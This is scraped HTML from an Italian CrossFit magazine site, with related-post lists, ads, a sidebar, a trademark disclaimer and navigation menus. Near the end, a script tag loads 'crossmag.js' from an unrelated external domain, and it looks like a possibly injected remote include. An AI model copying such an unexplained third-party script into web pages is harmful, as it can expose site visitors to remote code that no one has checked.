                    <a href="https://crossmag.it/coaches-congress-partnership-crossfit-2026/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/2-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/2-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/2-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/2-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/2-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/coaches-congress-partnership-crossfit-2026/">CrossFit® annuncia la partnership con il Coaches Congress: cosa cambia e perché è importante per la stagione 2026</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/coaches-congress-partnership-crossfit-2026/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20480 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-crossfit-in-vacanza">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/allenamento-crossfit-in-vacanza-natale-2/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/allenamento-crossfit-in-vacanza-natale-2/">Migliora le tue prestazioni CrossFit ® in vacanza: come allenarti fuori dal box durante le Feste di Natale</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/allenamento-crossfit-in-vacanza-natale-2/" ><i class="fa fa-clock-o"></i> December 18, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20428 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-jayson-hopper tag-record tag-rogue-invitational-2025">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/jayson-hopper-record-event-win-rogue-invitational-2025/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/jayson-hopper-record-event-win-rogue-invitational-2025/">Jayson Hopper riscrive la storia: nuovo record di vittorie evento al Rogue Invitational 2025</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/jayson-hopper-record-event-win-rogue-invitational-2025/" ><i class="fa fa-clock-o"></i> November 18, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20420 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-gara-crossfit tag-ladies-challenge">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/recap-ladies-challenge-autumn-edition-monza-2025/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/recap-ladies-challenge-autumn-edition-monza-2025/">Recap Ladies Challenge – Autumn Edition: risultati, WOD e highlights dal floor di Monza</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/recap-ladies-challenge-autumn-edition-monza-2025/" ><i class="fa fa-clock-o"></i> November 11, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20411 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-elisa-fuliano tag-jeff-adler tag-laura-horvarth tag-rogue-invitational">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/rogue-invitational-2025-risultati-ufficiali/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/rogue-invitational-2025-risultati-ufficiali/">Rogue Invitational 2025: Adler e Horvath dominano. Brividi, ritiri e una storica presenza italiana</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/rogue-invitational-2025-risultati-ufficiali/" ><i class="fa fa-clock-o"></i> November 5, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20405 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-crossfit-games-2026 tag-semifinali-crossfit-2026">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/semifinali-crossfit-2026-master-date-location/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/10/1-3-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/10/1-3-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/10/1-3-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/10/1-3-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/10/1-3-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/semifinali-crossfit-2026-master-date-location/">Semifinali CrossFit ® 2026: l’anno della svolta per gli atleti Master</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/semifinali-crossfit-2026-master-date-location/" ><i class="fa fa-clock-o"></i> November 3, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_15745_0_6975eada70d56 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":15745,"include_category":"137","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="15745" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_15745_1_6975eada751d5   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15745_2_6975eada756bf  normal " data-unique="jnews_module_15745_2_6975eada756bf">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-12437 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-celiachia tag-gluten-free tag-glutine">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/dieta-senza-glutine-una-guida-per-i-principianti/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2021/06/619-FACE-e-SITO-WEB-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2021/06/619-FACE-e-SITO-WEB-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2021/06/619-FACE-e-SITO-WEB-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2021/06/619-FACE-e-SITO-WEB-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/dieta-senza-glutine-una-guida-per-i-principianti/">Dieta senza glutine: una guida per i principianti</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/dieta-senza-glutine-una-guida-per-i-principianti/" ><i class="fa fa-clock-o"></i> June 21, 2021</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-19980 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-avambracci tag-grip tag-presa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/avambracci-forti-per-una-presa-migliore-il-legame-tra-grip-e-performance/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2025/07/06-120x86.png" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/06-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/06-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/06-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/06-1140x815.png 1140w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/avambracci-forti-per-una-presa-migliore-il-legame-tra-grip-e-performance/">Avambracci forti per una presa migliore: il legame tra grip e performance</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/avambracci-forti-per-una-presa-migliore-il-legame-tra-grip-e-performance/" ><i class="fa fa-clock-o"></i> July 24, 2025</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_15745_2_6975eada756bf = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6975eada7842e"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-15745 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
